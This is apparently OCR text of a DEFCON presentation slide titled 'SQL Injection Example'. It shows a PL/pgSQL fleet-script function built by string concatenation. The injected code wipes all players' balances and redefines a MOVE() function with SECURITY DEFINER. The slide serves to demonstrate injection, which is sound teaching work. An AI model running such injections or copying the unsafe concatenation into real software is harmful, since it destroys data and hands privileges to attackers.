 SQL Injection Example
-- Fleet Script Creation
EXECUTE '
CREATE OR REPLACE FUNCTION FLEET_SCRIPT_'|| NEW.id ||'() RETURNS boolean as
$fleet_script$
DECLARE
this_fleet_id integer;
' || NEW.script_declarations || '
BEGIN
this_fleet_id := '|| NEW.id||';
' || '
UPDATE player SET balance=0;
RETURN 1;
END
$fleet_script$ LANGUAGE plpgsql SECURITY DEFINER;
CREATE OR REPLACE FUNCTION MOVE() RETURNS boolean as
$fleet_script$
BEGIN
--add the move code but altered slightly to send players backwards
' || '
RETURN 1;
END
$fleet_script$ LANGUAGE plpgsql;'::TEXT;
SOK
PRESENTS
DEFCON